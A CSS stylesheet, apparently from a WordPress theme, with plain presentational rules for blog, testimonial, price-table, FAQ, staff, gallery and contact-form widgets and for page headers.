.widget-blog.format-quote .post-format, .list-post.format-quote .post-format { background-position: 0 -320px; }
.widget-blog.format-aside .post-format, .list-post.format-aside .post-format { background-position: 0 -360px; }
.widget-blog .entry-format, .list-post .entry-format { top: 0; }
.widget-blog .entry-title, .list-post .entry-title { top: -0.23em; }
.widget-blog .land .flex-container, .widget-blog .land figure > .widget-video, .list-post .land .flex-container, .list-post .land figure > .widget-video { display: inline-block; }
.widget-blog .land .flex-container ~ figcaption, .widget-blog .land figure > .widget-video ~ figcaption, .list-post .land .flex-container ~ figcaption, .list-post .land figure > .widget-video ~ figcaption { margin-top: 0px; display: inline; width: 50%; float: right; }

.widget-blog .land .entry-header, .widget-blog .land .entry-title { margin-top: 0; }
.widget-blog .col { margin-bottom: 30px; }
.widget-blog .entry-title, .widget-blog .entry-content, .widget-blog .entry-meta { margin-left: 50px; }
.widget-blog .imgHolder { position: relative; }
.widget-blog .imgHolder a { display: block; position: relative; text-align: center; }
.widget-blog .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-blog .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 50px !important; }
.widget-blog .mini .imgHolder + figcaption { display: inline; }
.widget-blog .mini .imgHolder + figcaption .entry-title, .widget-blog .mini .imgHolder + figcaption .entry-content { margin-left: 70px !important; }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-big.thumb_top .entry-title, .widget-blog .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini { min-height: 100px; }
.widget-blog .date-type-big.mini .entry-title, .widget-blog .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-blog .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-blog .date-type-inline.thumb_top .entry-title, .widget-blog .date-type-inline.thumb_top .entry-content, .widget-blog .date-type-none.thumb_top .entry-title, .widget-blog .date-type-none.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .entry-title, .widget-blog .date-type-inline.mini .entry-content, .widget-blog .date-type-none.mini .entry-title, .widget-blog .date-type-none.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption, .widget-blog .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-format, .widget-blog .date-type-none.land .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-title, .widget-blog .date-type-inline.land .entry-content, .widget-blog .date-type-none.land .entry-title, .widget-blog .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-inline.land .imgHolder + figcaption, .widget-blog .date-type-none.land .imgHolder + figcaption { display: inline; }

.widget-blog .mini, .widget-news .mini, .list-post .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #cfcfcf; }
.widget-blog .mini:last-child, .widget-news .mini:last-child, .list-post .mini:last-child { border-bottom: none; }
.widget-blog .caroufredsel_wrapper .mini, .widget-news .caroufredsel_wrapper .mini, .list-post .caroufredsel_wrapper .mini { border-bottom: none; }

.widget-news .post-format { display: none; }
.widget-news .mini { min-height: 65px; }
.widget-news .mini .imgHolder { position: absolute; }
.widget-news .mini .entry-title, .widget-news .mini .entry-content { margin-left: 0px !important; }
.widget-news .mini .entry-title { top: -0.1em; }
.widget-news .land .imgHolder { margin-right: 2%; }
.widget-news .date-type-big.thumb_top .entry-title, .widget-news .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini { min-height: 65px; }
.widget-news .date-type-big.mini .entry-title, .widget-news .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-news .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-title, .widget-news .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-news .date-type-inline.thumb_top .entry-title, .widget-news .date-type-inline.thumb_top .entry-content, .widget-news .date-type-none.thumb_top .entry-title, .widget-news .date-type-none.thumb_top .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-title, .widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-title, .widget-news .date-type-none.mini .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-content { margin-top: 7px; }
.widget-news .date-type-inline.mini .imgHolder + figcaption, .widget-news .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-format, .widget-news .date-type-none.land .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-title, .widget-news .date-type-inline.land .entry-content, .widget-news .date-type-none.land .entry-title, .widget-news .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.land .imgHolder + figcaption, .widget-news .date-type-none.land .imgHolder + figcaption { display: inline; }

/* ---------------- Column Widget  -----------------*/
.widget-column section, .widget-column .col { margin-bottom: 20px; }
.widget-column section > span, .widget-column .col > span { display: block; text-align: center; color: #78acc2; font-size: 4em; line-height: 100%; height: auto; *margin-bottom: 10px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 15px; }
.widget-column img { margin-bottom: 15px; }
.widget-column h4 { margin-top: 0; }
.widget-column .col-title { font-weight: 600; color: #6d6d6d; }
.widget-column .img-left, .widget-column .img-right { position: relative; }
.widget-column .img-left img, .widget-column .img-left > span, .widget-column .img-right img, .widget-column .img-right > span { max-width: 45px; position: absolute; top: 4px; height: auto; max-height: 80px; }
.widget-column .img-left > span, .widget-column .img-right > span { width: 45px; height: 50px; font-size: 3.1em; top: 0px; }
.widget-column .img-left h4, .widget-column .img-left p, .widget-column .img-left blockquote { margin-left: 60px; }
.widget-column .img-left blockquote p { margin-left: 0px; }
.widget-column .img-left img, .widget-column .img-left > span { left: 0; }
.widget-column .img-right h4, .widget-column .img-right p { margin-right: 60px; }
.widget-column .img-right img, .widget-column .img-right > span { right: 0; }
.widget-column .img-top > img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; }
.widget-column .entry-content ul { list-style: initial; list-style-type: disk; }
.widget-column .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }

.widget-testimonial, .widget_testimonial { _background-color: #aaa; }
.widget-testimonial blockquote, .widget_testimonial blockquote { background-color: #f8f8f8; margin-bottom: 0; padding: 1.3em; font-size: 100%; border: none; }
.widget-testimonial blockquote img, .widget_testimonial blockquote img { border: 3px solid #cfcfcf; max-width: 60px; width: 60px; float: left; }
.widget-testimonial blockquote > i, .widget_testimonial blockquote > i { display: none; }
.widget-testimonial blockquote p, .widget_testimonial blockquote p { margin-bottom: 0 !important; line-height: 1.4; font-style: normal; padding-left: 0; }
.widget-testimonial blockquote > img ~ p, .widget_testimonial blockquote > img ~ p { margin-left: 85px; margin-top: 1em; position: relative; padding-left: 1.4em; }
.widget-testimonial blockquote > img ~ i, .widget_testimonial blockquote > img ~ i { font-size: 4.2em; position: absolute; left: 90px; top: 0.2em; line-height: 100%; display: inline !important; }
.widget-testimonial aside blockquote, .widget_testimonial aside blockquote { padding: 0.5em; }
.widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { height: 40px; position: relative; overflow: hidden; padding-left: 63px; }
.widget-testimonial .testimonial-author div, .widget_testimonial .testimonial-author div { display: inline-block; width: 0; height: 0; border: 20px solid #f8f8f8; border-top-width: 50px; border-bottom-width: 50px; border-right-color: transparent; border-left-color: transparent; border-bottom-color: transparent; position: absolute; top: -25px; left: 30px; -webkit-transform: rotate(-20deg); -moz-transform: rotate(-20deg); -ms-transform: rotate(-20deg); -o-transform: rotate(-20deg); transform: rotate(-20deg); zoom: 1; }
.widget-testimonial .testimonial-author em, .widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author em, .widget_testimonial .testimonial-author a { font-size: 12px; font-style: normal; font-weight: 600; margin: 10px 5px 0 0; display: inline-block; }
.widget-testimonial .testimonial-author em, .widget_testimonial .testimonial-author em { color: #3d3d3d; }
.widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author a { color: #78acc2; }
.widget-testimonial .testimonial_slider, .widget_testimonial .testimonial_slider { display: inline-block; width: 100% !important; }
.widget-testimonial .testimonial_slider > div, .widget_testimonial .testimonial_slider > div { margin-bottom: 5px; }

.widget-testimonial.max .testimonial_slider { width: auto !important; }
.widget-testimonial.max blockquote { text-align: center; background-color: transparent; }
.widget-testimonial.max blockquote > i { font-size: 5em; display: block; height: 50px; position: relative; left: 0; }
.widget-testimonial.max blockquote > p { text-align: center; color: #3d3d3d; font-size: 110%; }
.widget-testimonial.max blockquote > img { display: none; }
.widget-testimonial.max .testimonial-author { text-align: center; padding-left: 0; height: auto; }
.widget-testimonial.max .testimonial-author div { display: none; }
.widget-testimonial.max .testimonial-author em { display: block; margin-right: 0; font-size: 1.9em; font-family: 'Open Sans'; letter-spacing: -0.07em; }
.widget-testimonial.max .testimonial-author a { margin: 0; }
.widget-testimonial.max .caroufredsel_wrapper { margin-right: 10px !important; margin-left: 10px !important; }
.widget-testimonial.max .widget-nav { display: none; }

.testi-nav { position: absolute; bottom: 30px; right: 0; }
.testi-nav .w_next, .testi-nav .w_prev { width: 18px; height: 18px; text-indent: -9999px; float: right; background: url(images/controls/carousel/carousel-nav.png) left center no-repeat; }
.testi-nav .w_prev { background-position: 6px 4px; margin-right: 1px; }
.testi-nav .w_next { background-position: -6px 4px; }

.socials { display: block; margin: 0; *zoom: 1; display: inline-block; width: auto; }
.socials:before, .socials:after { content: ""; display: table; }
.socials:after { clear: both; }
.socials li { margin: 0; font-size: 22px; float: left; }
.socials a { display: inline-block; width: 20px; color: #b9b9b9; }
.socials a:hover { background: none; color: #78acc2; }
.socials.small li, .socials.small a { line-height: 18px; }
.socials.small li { font-size: 22px; }
.socials.small .icon-twitter { font-size: 20px; }
.socials.sort li { margin-right: 5px; }

.widget-tabs ul ul, .widget-tabs ul ol { margin: 1em 0 1em 0; }
.widget-tabs .tabs, .widget-tabs .tabs-content { list-style: none !important; }
.widget-tabs .tabs > li, .widget-tabs .tabs-content > li { margin: 0 !important; }
.widget-tabs .tabs { border-bottom-color: #ebebeb; }
.widget-tabs .tabs > li { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-tabs .tabs > li a { padding: 5px 20px; font-size: 1em; font-weight: 600; border-color: #ebebeb; background-color: #f8f8f8; color: #6d6d6d; }
.widget-tabs .tabs > li a:hover { color: #78acc2; }
.widget-tabs .tabs > li.active a { border-bottom-color: white; background-color: white; color: #78acc2; padding-bottom: 6px; margin-bottom: -1px; border-top-color: #78acc2; }
.widget-tabs .tabs > li p { margin: 0; }
.widget-tabs .tabs-content { background: white; }
.widget-tabs .tabs-content > li p { margin: 0 0 15px 0; }
.widget-tabs.bordered .tabs { margin-bottom: 0; }
.widget-tabs.bordered .tabs-content { border: 1px solid #ebebeb; border-top: none; padding: 1.3em; }
.widget-tabs .entry-editor { *zoom: 1; }
.widget-tabs .entry-editor:before, .widget-tabs .entry-editor:after { content: ""; display: table; }
.widget-tabs .entry-editor:after { clear: both; }

.widget-staff .col { margin-bottom: 55px; }
.widget-staff figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-staff figure:hover { background-color: #f8f8f8; }
.widget-staff figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-staff figure:hover .item-title a { background-color: #f8f8f8; }
.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }
.widget-staff figure .imgHolder { border-bottom: 5px solid transparent; margin-bottom: 0; -webkit-transition: border-color 250ms linear; -moz-transition: border-color 250ms linear; -o-transition: border-color 250ms linear; transition: border-color 250ms linear; }
.widget-staff figcaption { padding-bottom: 10px; text-align: center; }
.widget-staff figcaption .item-title, .widget-staff figcaption p { text-align: center; }
.widget-staff figcaption p.staff-spes { font-weight: 600; line-height: 100%; margin-bottom: 0; color: #78acc2; }
.widget-staff figcaption p.staff-bio { margin-top: 22px; }
.widget-staff figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; color: #6d6d6d; }
.widget-staff figcaption .item-title a { font-weight: 600; font-size: 1.1em; background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; color: #6d6d6d; }
.widget-staff figcaption .item-title a:hover { color: #78acc2; }
.widget-staff figcaption .socials { margin-top: 10px; text-align: center; display: inline-block; *display: inline; *zoom: 1; }
.widget-staff figcaption .socials li { margin-right: 8px; }
.widget-staff figcaption .socials li:last-child { margin-right: 0; }
.widget-staff figcaption .socials a { font-size: 20px; color: #cfcfcf; text-shadow: 0 1px 1px white; }
.widget-staff figcaption .socials a:hover { color: #78acc2; }

.widget-contact .widget-title { font-weight: 600; margin-bottom: 20px; }
.widget-contact .c_info ul { margin: 0; }
.widget-contact .c_info ul i { font-style: normal; }

.c_form input[type="text"], .c_form input[type="password"], .c_form input[type="email"], .c_form input[type="tel"], .c_form input[type="url"], .c_form input#cURL, .c_form textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="url"], .wpcf7 input#cURL, .wpcf7 textarea { background-color: #ebebeb; font-size: 12px; color: #b9b9b9; border-color: transparent; width: 100%; }
.c_form input[type="text"]:focus, .c_form input[type="password"]:focus, .c_form input[type="email"]:focus, .c_form input[type="tel"]:focus, .c_form input[type="url"]:focus, .c_form input#cURL:focus, .c_form textarea:focus, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="password"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 input[type="tel"]:focus, .wpcf7 input[type="url"]:focus, .wpcf7 input#cURL:focus, .wpcf7 textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: #6d6d6d !important; }
.c_form input[type="text"], .c_form input[type="email"], .wpcf7 input[type="text"], .wpcf7 input[type="email"] { display: inline-block; width: 49%; }
.c_form input[type="text"], .wpcf7 input[type="text"] { margin-right: 1%; }
.c_form input[type="email"], .wpcf7 input[type="email"] { width: 49%; float: right; }
.c_form textarea, .wpcf7 textarea { min-height: 160px; }
.c_form input[type="submit"], .wpcf7 input[type="submit"] { background-image: none; }
.c_form .wpcf7-submit, .wpcf7 .wpcf7-submit { background-color: #111; color: #f5f5f5; }

.widget-faq .widget-title-bar { margin-bottom: 2em; }
.widget-faq dl { margin-top: 20px; }
.widget-faq dt { margin: 0 0 1em 30px; line-height: 18px; border-bottom: 1px solid #cfcfcf; padding-bottom: 1em; *zoom: 1; -webkit-transition: border-color 300ms; -moz-transition: border-color 300ms; -o-transition: border-color 300ms; transition: border-color 300ms; }
.widget-faq dt i { font-style: normal; display: inline-block; width: 18px; height: 18px; background-color: #b9b9b9; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; margin-left: -30px; text-align: center; font-size: 1.32em; font-weight: 700; color: white; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-faq dt.active { border-bottom-color: transparent; margin-bottom: 5px; }
.widget-faq dt.active i { background-color: #78acc2; }
.widget-faq dd { padding-left: 20px; margin-left: 9px; border-left: 1px solid #cfcfcf; margin-bottom: 30px; }

.widget-pricetable .widget-inner { overflow: visible; }
.widget-pricetable.col1, .widget-pricetable.col2, .widget-pricetable.col3, .widget-pricetable.col4, .widget-pricetable.col5, .widget-pricetable.col6 { margin: 0; }
.widget-pricetable.col1 .col { width: 99.5%; }
.widget-pricetable.col2 .col { width: 49.75%; }
.widget-pricetable.col3 .col { width: 33.16667%; }
.widget-pricetable.col4 .col { width: 24.875%; }
.widget-pricetable.col5 .col { width: 19%; }
.widget-pricetable.col6 .col { width: 16.2%; }
.widget-pricetable .pt-header { text-align: center; min-height: 142px; }
.widget-pricetable .pt-header > * { line-height: 2.5em; color: white; margin: 0; }
.widget-pricetable .pt-header .plan, .widget-pricetable .pt-header .period { font-size: 1.7em; line-height: 2.4em; }
.widget-pricetable .pt-header .plan { background-color: #3d3d3d; min-height: 2.4em; }
.widget-pricetable .pt-header .period { background-color: #8a8a8a; font-weight: 600; min-height: 2.6em; }
.widget-pricetable .pt-header .period span { font-size: 60%; font-weight: 300; }
.widget-pricetable .pt-header .desc { background-color: #969696; min-height: 2.5em; }
.widget-pricetable .pt-content { margin: 0 0 1px; }
.widget-pricetable .pt-content li { text-align: center; padding: 1.2em 0; background-color: #f8f8f8; margin: 1px 0 0; height: 1.46154em; max-height: 1.46154em; }
.widget-pricetable .pt-content li:nth-child(2n) { background-color: #f3f3f3; }
.widget-pricetable .pt-content li i { background: none; }
.widget-pricetable .pt-footer { text-align: center; background-color: #ebebeb; }
.widget-pricetable .pt-footer > a { font-size: 90%; padding: 0.8em 1.6em; margin: 1em 0; background-color: #1f1f1f; color: white; }
.widget-pricetable .pt-footer > a:hover { background-color: #333; }
.widget-pricetable .price-table-col { margin: 0 1px 3em 0; position: relative; }
.widget-pricetable .price-table-col.featured { margin-top: -1.64em; margin-bottom: -3em; -webkit-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); -moz-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); z-index: 5; margin-right: -2px; margin-left: -2px; }
.widget-pricetable .price-table-col.featured .plan { font-size: 1.9em; line-height: 3em; }
.widget-pricetable .price-table-col.featured .period span { font-weight: 400; }
.widget-pricetable .price-table-col.featured .desc { font-weight: 400; }
.widget-pricetable .price-table-col.featured .pt-footer button { font-size: 110%; padding: .8em 2em; }
.widget-pricetable .price-table-col.theading li { font-weight: 600; }
.widget-pricetable .price-table-col.theading .plan, .widget-pricetable .price-table-col.theading .period, .widget-pricetable .price-table-col.theading .desc, .widget-pricetable .price-table-col.theading .pt-footer { background-color: transparent; }
.widget-pricetable .price-table-col.theading .pt-content li { padding-right: 5px; padding-left: 5px; }
.widget-pricetable .price-table-col.theading .pt-footer a { display: none; }
.widget-pricetable .price-table-col.pts-blue .plan { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-blue .period { background-color: #8cb4d2; }
.widget-pricetable .price-table-col.pts-blue .desc { background-color: #9ec0da; }
.widget-pricetable .price-table-col.pts-blue i { color: #4583b3; background: none; }
.widget-pricetable .price-table-col.pts-blue .pt-footer > a { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-red .plan { background-color: #c43131; }
.widget-pricetable .price-table-col.pts-red .period { background-color: #d76060; }
.widget-pricetable .price-table-col.pts-red .desc { background-color: #db7171; }
.widget-pricetable .price-table-col.pts-red i { color: #c43131; background: none; }
.widget-pricetable .price-table-col.pts-red .pt-footer > a { background-color: #b02c2c; }
.widget-pricetable .price-table-col.pts-orange .plan { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-orange .period { background-color: #eba757; }
.widget-pricetable .price-table-col.pts-orange .desc { background-color: #edb069; }
.widget-pricetable .price-table-col.pts-orange i { color: #e48a20; background: none; }
.widget-pricetable .price-table-col.pts-orange .pt-footer > a { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-yellow .plan { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-yellow .period { background-color: #ffbf13; }
.widget-pricetable .price-table-col.pts-yellow .desc { background-color: #ffc937; }
.widget-pricetable .price-table-col.pts-yellow i { color: #e9aa00; background: none; }
.widget-pricetable .price-table-col.pts-yellow .pt-footer > a { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-green .plan { background-color: #8faa0f; }
.widget-pricetable .price-table-col.pts-green .period { background-color: #b2d413; }
.widget-pricetable .price-table-col.pts-green .desc { background-color: #c2e715; }
.widget-pricetable .price-table-col.pts-green i { color: #8faa0f; background: none; }
.widget-pricetable .price-table-col.pts-green .pt-footer > a { background-color: #839c0e; }
.widget-pricetable .price-table-col.pts-green2 .plan { background-color: #4b9a25; }
.widget-pricetable .price-table-col.pts-green2 .period { background-color: #63cb31; }
.widget-pricetable .price-table-col.pts-green2 .desc { background-color: #78d44c; }
.widget-pricetable .price-table-col.pts-green2 i { color: #4b9a25; background: none; }
.widget-pricetable .price-table-col.pts-green2 .pt-footer > a { background-color: #418520; }
.widget-pricetable .price-table-col.pts-brown .plan { background-color: #987f47; }
.widget-pricetable .price-table-col.pts-brown .period { background-color: #b9a068; }
.widget-pricetable .price-table-col.pts-brown .desc { background-color: #c0a976; }
.widget-pricetable .price-table-col.pts-brown i { color: #987f47; background: none; }
.widget-pricetable .price-table-col.pts-brown .pt-footer > a { background-color: #957c45; }
.widget-pricetable .price-table-col .pt-footer > a:hover { background-color: #777; }
.oldie .widget-pricetable .featured { border: 1px solid #cfcfcf; border-top: none; }
.widget-pricetable .sep.space { height: 25px; }

.widget-toggle .widget-inner { background: white; }
.widget-toggle .widget-inner > section { margin-top: -1px; }
.widget-toggle .widget-inner > section:first-child { margin-top: 0; }
.widget-toggle .toggle-header { font-size: 1em; line-height: 35px; background-color: #f8f8f8; cursor: pointer; position: relative; border: 1px solid #ebebeb; margin-top: 0; margin-bottom: 0; font-weight: 600; *zoom: 1; }
.widget-toggle .toggle-header:before, .widget-toggle .toggle-header:after { content: ""; display: table; }
.widget-toggle .toggle-header:after { clear: both; }
.widget-toggle .toggle-header i { font-style: normal; display: inline-block; width: 18px; height: 18px; position: relative; top: 9px; left: 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; text-align: center; font-size: 120%; font-weight: 700; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-toggle .toggle-content { margin: 1.3em 0 1.3em 1.2em; padding-left: 1.3em; border-left: 1px solid #ebebeb; }
.widget-toggle .toggle-content p { margin: 0; }

.wrapper_brands { position: relative; }
.wrapper_brands ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_brands li { display: inline-block; float: left; margin: 0 15px 0 0; }
.wrapper_brands li > a { display: block; float: left; }

.wrapper_carousel.wrapper_brands li { display: none; }

.tweet { font-size: 13px; margin-bottom: 10px; padding-bottom: 10px; }
.tweet a:hover { color: #78acc2; }
.tweet .avatar { margin-right: 10px; margin-top: 2px; }
.tweet .avatar, .tweet .avatar img { width: 32px; height: 32px; float: left; }
.tweet .avatar .icon-twitter { font-size: 30px; line-height: 100%; margin-top: -5px; color: #b9b9b9; -webkit-transition: all 250ms; -moz-transition: all 250ms; -o-transition: all 250ms; transition: all 250ms; }
.tweet .avatar .icon-twitter:hover { color: #78acc2; }
.tweet .mt_header, .tweet .mt_text, .tweet .mt_footer { margin-left: 42px; }
.tweet .mt_header { position: relative; }
.tweet .mt_header .mt_user { font-weight: 600; }
.tweet .mt_header .mt_screen_name { font-size: 12px; color: #b9b9b9; }
.tweet .mt_header .time { color: #b9b9b9; font-size: 11px; font-style: italic; }
.tweet .mt_footer { font-size: 12px; color: #b9b9b9; }
.tweet .mt_footer .mt_retweet { color: #888888; }
.tweet .mt_footer .mt_retweet:hover { text-decoration: underline; }
.tweet .mt_footer .image_r { background: url(images/icons/retweet.png) left 3px no-repeat; display: inline-block; width: 16px; height: 12px; }
.subfooter .tweet .mt_user { color: darkgrey !important; }
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

form.searchform { position: relative; max-width: 400px; }
form.searchform input[type="text"] { width: 100%; padding: 13px 45px 13px 13px; font-style: italic; }
form.searchform input[type="submit"] { width: 40px; height: 40px; text-indent: -9999px; position: absolute; top: 1px; right: 1px; border: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background: transparent url(images/icons/sprite24.png) 18px 7px no-repeat; }
form.searchform input[type="submit"]:hover, form.searchform input[type="submit"]:active { background-image: url(images/icons/sprite24.png); }

.widget-chart .widget-inner div { height: 38px; width: auto; }
.widget-chart .widget-inner div div { background: #78acc2; }
.widget-chart .widget-inner > div { background: #ebebeb; margin-bottom: 10px; position: relative; }
.widget-chart .widget-inner span { position: absolute; left: 13px; top: 9px; color: white; z-index: 1; }
.widget-chart .widget-inner span em { font-style: normal; margin-left: 6px; }

.widget-map img { max-width: none; }

.widget-list ul { margin-top: 7px; }
.widget-list ul li { line-height: 100%; padding-bottom: 2px; }
.widget-list ul.dotted li, .widget-list ul.dashed li { padding-bottom: 10px; margin-bottom: 10px; }

.widget-image .imgHolder ul { margin-left: -25px; }
.widget-image .imgHolder li { margin: 0 !important; }

/* carousel element */
.carousel_list.brands_slider > li { display: none; }

.caroufredsel_wrapper .one-column .col { max-width: 100%; }

.widget-gallery .col { margin-bottom: 15px; }
.widget-gallery figcaption { margin: 0 !important; background: whitesmoke; -webkit-transition: all 1500ms; -moz-transition: all 1500ms; -o-transition: all 1500ms; transition: all 1500ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); position: absolute; bottom: -70px; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-gallery figcaption p { margin: 0; padding: 1em; }
.widget-gallery figure { overflow: hidden; }
.widget-gallery figure:hover figcaption { -webkit-transform: translate3d(0, -70px, 0); -moz-transform: translate3d(0, -70px, 0); -ms-transform: translate3d(0, -70px, 0); -o-transform: translate3d(0, -70px, 0); transform: translate3d(0, -70px, 0); -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; }

/* fallback for none-csstransforms3d support browsers */
.no-csstransforms3d .widget-gallery figure figcaption { bottom: -70px; }
.no-csstransforms3d .widget-gallery figure:hover figcaption { bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>>> #Pages <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
.hentry { *zoom: 1; margin-bottom: 50px; position: relative; min-height: 130px; }
.hentry:before, .hentry:after { content: ""; display: table; }
.hentry:after { clear: both; }

.type-page.hentry { min-height: 0; margin-bottom: 0; }

.entry-main img, .entry-content img { max-width: 100%; }

.page #primary .poat_content ul { list-style: initial; list-style-type: disk; }
.page #primary .poat_content li { margin-bottom: 0.4em; margin-left: 20px; }
.page .page-header { margin-bottom: 0; }
.page #comments { margin-top: 40px; }

.page-title { letter-spacing: 0; margin-bottom: 0; line-height: 100%; font-size: 2.1em; display: inline-block; }

.page-subtitle { font-size: 1.15em; margin-top: 3px; }

.page-header { margin-bottom: 50px; border: 1px solid #ebebeb; border-width: 1px 0 1px; padding: 35px 0; position: relative; top: 0px; }
.page-header .page-title { position: relative; margin: 0; }
.page-header .container { position: relative; }

#axi_breadcrumbs { margin: 5px 0 0 0; font-size: 11px; text-align: center; text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; }
